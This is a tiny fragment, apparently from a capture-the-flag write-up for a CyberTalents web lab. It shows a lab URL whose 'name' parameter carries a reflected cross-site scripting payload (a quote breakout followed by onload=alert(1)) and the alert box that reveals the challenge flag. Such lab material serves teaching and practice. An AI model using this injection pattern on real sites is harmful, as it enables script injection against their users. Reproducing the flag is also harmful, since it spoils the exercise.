 7op1s8v5-web.cybertalentslabs.com/?name=test%27onload%3Dalert%281%29
...gjk319pirvmee4357op1s8v5-web.cybertalentslabs.com says
flag : Flag{X55_D4mn_G00D}
OK